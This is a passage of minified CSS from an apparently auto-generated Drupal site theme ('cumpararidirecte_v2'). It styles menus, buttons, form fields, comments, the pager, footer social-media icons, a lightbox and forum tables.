a{padding-left:54px;}ul.art-vmenu ul ul ul a{padding-left:81px;}ul.art-vmenu ul ul ul ul a{padding-left:108px;}ul.art-vmenu ul ul ul ul ul a{padding-left:135px;}ul.art-vmenu ul>li>a:hover,ul.art-vmenu ul>li>a.active:hover{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul li a:hover,ul.art-vmenu ul li a.active:hover{text-decoration:none;color:#B8A728;}ul.art-vmenu ul a:hover:after{background-position:center;}ul.art-vmenu ul a.active:hover:after{background-position:center;}ul.art-vmenu ul a.active:after{background-position:bottom;}ul.art-vmenu ul>li>a.active{background:#CAC7B4;background:rgba(202,199,180,0.4);margin:0 auto;}ul.art-vmenu ul a.active,ul.art-vmenu ul a:hover,ul.art-vmenu ul a.active:hover{text-decoration:none;color:#00E074;}ul.art-vmenu li li:after{display:block;position:absolute;content:' ';height:0;top:-1px;left:0;right:0;z-index:1;border-bottom:1px solid #CAC7B4;}ul.art-vmenu li li:before{display:block;position:absolute;content:' ';left:0;right:0;top:-1px;z-index:0;height:1px;}ul.art-vmenu>li>ul>li:first-child:before,ul.art-vmenu>li>ul>li:first-child:after{display:none;}.art-block{background:#FFFFFF;background:rgba(255,255,255,0.2);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);-moz-box-shadow:0 0 2px 1px rgba(0,0,0,0.08);box-shadow:0 0 2px 1px rgba(0,0,0,0.08);border:1px solid rgba(0,0,0,0.2);padding:7px;margin:15px;}div.art-block img{border:1px dotted #CAC7B4;margin:7px;}.art-blockheader{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border-bottom:1px solid #CAC7B4;padding:6px 3px;margin:0 auto 7px;}.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover{color:#000000;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;font-variant:small-caps;margin:0 5px;}.art-blockheader .t:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/blockheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-blockheader .t:before{bottom:0;}.art-blockcontent{border:1px solid transparent;padding:3px;margin:0 auto;color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent table,.art-blockcontent li,.art-blockcontent a,.art-blockcontent a:link,.art-blockcontent a:visited,.art-blockcontent a:hover{color:#2A281E;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-blockcontent p{margin:0 5px;}.art-blockcontent a,.art-blockcontent a:link{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:visited,.art-blockcontent a.visited{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-blockcontent a:hover,.art-blockcontent a.hover{color:#00703A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-block li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;color:#3F3C2C;margin:5px 0 0 10px;}.art-breadcrumbs{margin:0 auto;}a.art-button,a.art-button:link,a:link.art-button:link,body a.art-button:link,a.art-button:visited,body a.art-button:visited,input.art-button,button.art-button{text-decoration:none;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;text-align:center;color:#008042;margin:0 5px 0 0 !important;overflow:visible;cursor:pointer;text-indent:0;line-height:23px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.art-button img{margin:0;vertical-align:middle;}.firefox2 .art-button{display:block;float:left;}input,select,textarea,a.art-search-button span{vertical-align:middle;font-size:12px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}.art-block select{width:96%;}input.art-button{float:none !important;-webkit-appearance:none;}.art-button.active,.art-button.active:hover{background:#EAE9E1;background:-webkit-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(219,217,204,0.3) 0,rgba(242,242,237,0.3) 40%,rgba(244,244,240,0.3) 50%,rgba(242,242,237,0.3) 60%,rgba(219,217,204,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(234,233,225,0.3);padding:0 10px;margin:0 auto;}.art-button.active,.art-button.active:hover{color:#C4C1AB !important;}.art-button.hover,.art-button:hover{background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;}.art-button.hover,.art-button:hover{color:#008042 !important;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;}input[type="text"],input[type="password"],input[type="email"],input[type="url"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"],input[type="tel"],input[type="time"],input[type="week"],textarea{width:100%;padding:4px 0;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-shadow:none;}input.art-error,textarea.art-error{background:#FFFFFF;border:1px solid #E2341D;margin:0 auto;}input.art-error,textarea.art-error{color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search input[type="text"]{background:#FFFFFF;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #B9B59D;margin:0 auto;width:100%;padding:4px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#302E22 !important;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}form.art-search{background-image:none;border:0;display:block;position:relative;top:0;padding:0;margin:5px;left:0;line-height:0;}form.art-search input,a.art-search-button{-webkit-appearance:none;top:0;right:0;}form.art-search>input,a.art-search-button{bottom:0;left:0;vertical-align:middle;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{border-radius:0;margin:0 auto;}form.art-search input[type="submit"],input.art-search-button,a.art-search-button{position:absolute;left:auto;display:block;border:none;background:url(/sites/all/themes/cumpararidirecte_v2/images/searchicon.png) center center no-repeat;width:24px;height:100%;padding:0;color:#000000 !important;cursor:pointer;}a.art-search-button span.art-search-button-text{display:none;}label.art-checkbox:before{background:#E3E2D8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;}label.art-checkbox{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:16px;display:inline-block;color:#302E22 !important;}.art-checkbox>input[type="checkbox"]{margin:0 5px 0 0;}label.art-checkbox.active:before{background:#2EFF9A;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-checkbox.hovered:before{background:#6BFFB8;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;border-width:0;margin:0 auto;width:16px;height:16px;display:inline-block;}label.art-radiobutton:before{background:#FFFFFF;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;}label.art-radiobutton{cursor:pointer;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:12px;display:inline-block;color:#302E22 !important;}.art-radiobutton>input[type="radio"]{vertical-align:baseline;margin:0 5px 0 0;}label.art-radiobutton.active:before{background:#2EFF9A;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}label.art-radiobutton.hovered:before{background:#6BFFB8;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:0;margin:0 auto;width:12px;height:12px;display:inline-block;}.art-comments{border-top:1px dotted #CAC7B4;margin:0 auto;margin-top:25px;}.art-comments h2{color:#302E22;}.art-comment-inner{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:5px;margin:0 auto;margin-left:96px;}.art-comment-avatar{float:left;width:80px;height:80px;padding:2px;background:#fff;border:1px solid #00D66F;}.art-comment-avatar>img{margin:0 !important;border:none !important;}.art-comment-content{padding:10px 0;color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment{margin-top:6px;}.art-comment:first-child{margin-top:0;}.art-comment-header{color:#302E22;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link,.art-comment-header a:visited,.art-comment-header a.visited,.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:100%;}.art-comment-header a,.art-comment-header a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:bold;font-style:normal;color:#008042;}.art-comment-header a:visited,.art-comment-header a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-header a:hover,.art-comment-header a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-comment-content a,.art-comment-content a:link,.art-comment-content a:visited,.art-comment-content a.visited,.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-comment-content a,.art-comment-content a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-comment-content a:visited,.art-comment-content a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;}.art-comment-content a:hover,.art-comment-content a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00A857;}.art-pager{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:6px;margin:2px;}.art-pager>*:last-child{margin-right:0 !important;}.art-pager>span{cursor:default;}.art-pager>*{background:#EAE9E1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding:10px;margin:0 4px 0 auto;line-height:normal;position:relative;display:inline-block;margin-left:0;}.art-pager a:link,.art-pager a:visited,.art-pager .active{line-height:normal;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#004725;}.art-pager .active{background:#C4C1AB;padding:10px;margin:0 4px 0 auto;color:#005C2F;}.art-pager .more{background:#EAE9E1;margin:0 4px 0 auto;}.art-pager a.more:link,.art-pager a.more:visited{color:#3B350D;}.art-pager a:hover{background:#2EFF9A;padding:10px;margin:0 4px 0 auto;}.art-pager  a:hover,.art-pager  a.more:hover{text-decoration:none;color:#1D1B06;}.art-pager>*:after{margin:0 0 0 auto;display:inline-block;position:absolute;content:' ';top:0;width:0;height:100%;right:0;text-decoration:none;}.art-pager>*:last-child:after{display:none;}.art-commentsform{background:#F2F2ED;background:transparent;padding:10px;margin:0 auto;margin-top:25px;color:#302E22;}.art-commentsform h2{padding-bottom:10px;margin:0;color:#302E22;}.art-commentsform label{display:inline-block;line-height:25px;}.art-commentsform input:not([type=submit]),.art-commentsform textarea{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:100%;max-width:100%;}.art-commentsform .form-submit{margin-top:10px;}.art-post{margin:22px;}a img{border:0;}.art-article img,img.art-article,.art-block img,.art-footer img{margin:7px 7px 7px 7px;}.art-metadata-icons img{border:none;vertical-align:middle;margin:2px;}.art-article table,table.art-article{border-collapse:collapse;margin:1px;}.art-post .art-content-layout-br{height:0;}.art-article th,.art-article td{padding:2px;vertical-align:top;text-align:left;}.art-article th{text-align:center;vertical-align:middle;padding:7px;}pre{overflow:auto;padding:0.1em;}.preview-cms-logo{border:0;margin:1em 1em 0 0;float:left;}.image-caption-wrapper{padding:7px 7px 7px 7px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper img{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper div.art-collage{margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.image-caption-wrapper p{font-size:80%;text-align:right;margin:0;}.art-postmetadataheader{border-bottom:1px solid #CAC7B4;margin:0 auto;position:relative;z-index:1;padding:1px;margin-bottom:5px;}.art-postheadericon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postheadericon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postheadericon:before{bottom:0;}.art-postheader{color:#002915;margin:5px 10px;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a.visited,.art-postheader a:hover,.art-postheader a.hovered{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-transform:uppercase;}.art-postheader a,.art-postheader a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:visited,.art-postheader a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheader a:hover,.art-postheader a.hovered{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;text-align:left;color:#008042;}.art-postheadericons,.art-postheadericons a,.art-postheadericons a:link,.art-postheadericons a:visited,.art-postheadericons a:hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#002915;}.art-postheadericons{padding:1px;margin:0 0 0 10px;}.art-postheadericons a,.art-postheadericons a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#00331A;}.art-postheadericons a:visited,.art-postheadericons a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:none;color:#00331A;}.art-postheadericons a:hover,.art-postheadericons a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;text-decoration:underline;color:#00331A;}.art-postdateicon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postdateicon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postdateicon:before{bottom:0;}.art-postauthoricon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postauthoricon.png);margin-right:6px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;bottom:auto;}.opera .art-postauthoricon:before{bottom:0;}.art-postediticon:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postediticon.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postediticon:before{bottom:0;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/postbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;}.opera .art-postcontent ul>li:before,.opera   .art-post ul>li:before,.opera   .art-textblock ul>li:before{bottom:0;}.art-postcontent li,.art-post li,.art-textblock li{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#4B4835;margin:2px 0 0 15px;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li,.art-postcontent ol,.art-post ol,.art-textblock ol{padding:0;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{padding-left:10px;}.art-postcontent ul>li:before,.art-post ul>li:before,.art-textblock ul>li:before{margin-left:-10px;}.art-postcontent ol,.art-post ol,.art-textblock ol,.art-postcontent ul,.art-post ul,.art-textblock ul{margin:1em 0 1em 15px;}.art-postcontent li ol,.art-post li ol,.art-textblock li ol,.art-postcontent li ul,.art-post li ul,.art-textblock li ul{margin:0.5em 0 0.5em 15px;}.art-postcontent li,.art-post li,.art-textblock li{margin:2px 0 0 0;}.art-postcontent ol>li,.art-post ol>li,.art-textblock ol>li{overflow:visible;}.art-postcontent ul>li,.art-post ul>li,.art-textblock ul>li{overflow-x:visible;overflow-y:hidden;}blockquote{background:#E3E2D8 url(/sites/all/themes/cumpararidirecte_v2/images/postquote.png) no-repeat scroll;padding:10px 10px 10px 47px;margin:10px 0 0 25px;color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;overflow:auto;clear:both;}blockquote a,.art-postcontent blockquote a,.art-blockcontent blockquote a,.art-footer blockquote a,blockquote a:link,.art-postcontent blockquote a:link,.art-blockcontent blockquote a:link,.art-footer blockquote a:link,blockquote a:visited,.art-postcontent blockquote a:visited,.art-blockcontent blockquote a:visited,.art-footer blockquote a:visited,blockquote a:hover,.art-postcontent blockquote a:hover,.art-blockcontent blockquote a:hover,.art-footer blockquote a:hover{color:#12110D;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:italic;text-align:left;}blockquote p,.art-postcontent blockquote p,.art-blockcontent blockquote p,.art-footer blockquote p{margin:0;margin:5px 0;}.Sorter img{border:0;vertical-align:middle;padding:0;margin:0;position:static;z-index:1;width:12px;height:6px;}.Sorter a{position:relative;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:visited,.Sorter a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00CC69;}.Sorter a:hover,.Sorter a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#00994F;}.Sorter{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#008042;}.art-footer{border-top:1px dotted #CAC7B4;margin:0 auto;position:relative;color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;text-align:center;padding:0;}.art-footer a,.art-footer a:link,.art-footer a:visited,.art-footer a:hover,.art-footer td,.art-footer th,.art-footer caption{color:#004D28;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-footer p{padding:0;text-align:center;}.art-footer a,.art-footer a:link{color:#00F57E;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:visited{color:#8F8A66;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;}.art-footer a:hover{color:#008545;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;}.art-footer h1{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h2{color:#00D66F;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h3{color:#A6A182;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h4{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h5{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer h6{color:#958F6A;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-footer img{border:none;margin:0;}.art-footer-inner{margin:0 auto;min-width:700px;max-width:1728px;width:90%;padding:25px;padding-right:25px;padding-left:25px;}.art-rss-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerrssicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-rss-tag-icon:empty{vertical-align:middle;}.art-facebook-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footerfacebookicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-facebook-tag-icon:empty{vertical-align:middle;}.art-twitter-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/footertwittericon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-twitter-tag-icon:empty{vertical-align:middle;}.art-tumblr-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/tumblricon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-tumblr-tag-icon:empty{vertical-align:middle;}.art-pinterest-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/pinteresticon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-pinterest-tag-icon:empty{vertical-align:middle;}.art-vimeo-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/vimeoicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-vimeo-tag-icon:empty{vertical-align:middle;}.art-youtube-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/youtubeicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-youtube-tag-icon:empty{vertical-align:middle;}.art-linkedin-tag-icon{background:url(/sites/all/themes/cumpararidirecte_v2/images/linkedinicon.png) no-repeat scroll;margin:0 auto;min-height:32px;min-width:32px;display:inline-block;text-indent:35px;background-position:left center;vertical-align:middle;}.art-linkedin-tag-icon:empty{vertical-align:middle;}.art-footer ul>li:before{content:url(/sites/all/themes/cumpararidirecte_v2/images/footerbullets.png);margin-right:6px;bottom:2px;position:relative;display:inline-block;vertical-align:middle;font-size:0;line-height:0;margin-left:-13px;}.opera .art-footer ul>li:before{bottom:0;}.art-footer li{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;color:#454231;}.art-footer ul>li,.art-footer ol{padding:0;}.art-footer ul>li{padding-left:13px;}.art-page-footer,.art-page-footer a,.art-page-footer a:link,.art-page-footer a:visited,.art-page-footer a:hover{font-family:Arial;font-size:10px;letter-spacing:normal;word-spacing:normal;font-style:normal;font-weight:normal;text-decoration:underline;color:#00A857;}.art-page-footer{position:relative;z-index:auto !important;padding:1em;text-align:center !important;text-decoration:none;color:#625F46;}.art-lightbox-wrapper{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;text-align:center;top:0;z-index:1000000;}.art-lightbox,.art-lightbox-wrapper .art-lightbox-image{cursor:pointer;}.art-lightbox-wrapper .art-lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle;}.art-lightbox-wrapper .art-lightbox-image.active{display:inline-block;}.art-lightbox-wrapper .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100;}.art-lightbox-wrapper .loading{background:#fff url(/sites/all/themes/cumpararidirecte_v2/images/preloader-01.gif) center center no-repeat;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100;}.art-lightbox-wrapper .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003;}.art-lightbox-wrapper .arrow.left{left:9px;}.art-lightbox-wrapper .arrow.right{right:9px;}.art-lightbox-wrapper .arrow:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .arrow.disabled{display:none;}.art-lightbox-wrapper .arrow-t,.art-lightbox-wrapper .arrow-b{background-color:#fff;border-radius:3px;height:6px;left:26px;position:relative;width:30px;}.art-lightbox-wrapper .arrow-t{top:38px;}.art-lightbox-wrapper .arrow-b{top:50px;}.art-lightbox-wrapper .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003;}.art-lightbox-wrapper .close:hover{opacity:1;filter:alpha(opacity=100);}.art-lightbox-wrapper .close .cw,.art-lightbox-wrapper .close .ccw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px;}.art-lightbox-wrapper .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);}.art-lightbox-wrapper .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);}.art-lightbox-wrapper .close-alt,.art-lightbox-wrapper .arrow-right-alt,.art-lightbox-wrapper .arrow-left-alt{color:#fff;display:none;font-size:2.5em;line-height:100%;}.ie8 .art-lightbox-wrapper .close-alt,.ie8 .art-lightbox-wrapper .arrow-right-alt,.ie8 .art-lightbox-wrapper .arrow-left-alt{display:block;}.ie8 .art-lightbox-wrapper .cw,.ie8 .art-lightbox-wrapper .ccw{display:none;}.art-content-layout .art-sidebar1{background:#FFFFCC;border-right:1px solid #CAC7B4;margin:0 auto;width:30%;}.art-content-layout .art-content{margin:0 auto;}body.toolbar-drawer{padding-top:65px !important;}table{width:100%;}ul li,.item-list ul li,.menu ul li,ul li.expanded,ul li.leaf,ul li.collapsed,li.expanded,li.leaf,li.collapsed{text-align:left;list-style-type:none;list-style-image:none;}ul.arttabs_primary,ul.arttabs_secondary,.links,img.service-links{padding-left:0;margin-left:0;}ul.arttabs_primary li,ul.arttabs_secondary li{display:inline;}ul.arttabs_primary li:before,ul.arttabs_secondary li:before{content:' ';margin-left:6px;}ul.links{overflow:hidden;}ul.links li,.block ul{background-image:none;padding:0;}ul.menu li a.active{font-weight:bold;}#tinymce body ul,#tinymce body.mceContentBody ul,body.mceContentBody ul{margin:1em 0 1em 2em;}li.messages{margin:5px 0;}#user-login-form{text-align:left;}#user-login-form ul li{background-image:none;padding-left:0;}fieldset,fieldset legend{display:block;}.breadcrumb{display:block;padding-bottom:.7em;}#preview-args{width:auto;}.tags{float:left;}.messages{padding:5px;margin:5px 0;}.status{border:1px solid #090;background:#C9FBC8;margin:5px 0;}tr.even,tr.odd{background-color:transparent;}#forum .links li{float:none;clear:both;}#forum table{width:auto;margin-top:15px;}#forum td.container{padding-top:15px;border-left:none;border-right:none;}#forum td.active{background-color:transparent;}#forum td.forum,#forum td.topics,#forum td.posts,#forum td.last-reply{padding-top:4px;padding-bottom:4px;}#forum td.container{font-weight:bold;}#forum td.active{background-color:transparent;}.forum-topic-navigation{border-top:0 transparent;border-bottom:0 transparent;}.forum-topic-navigation 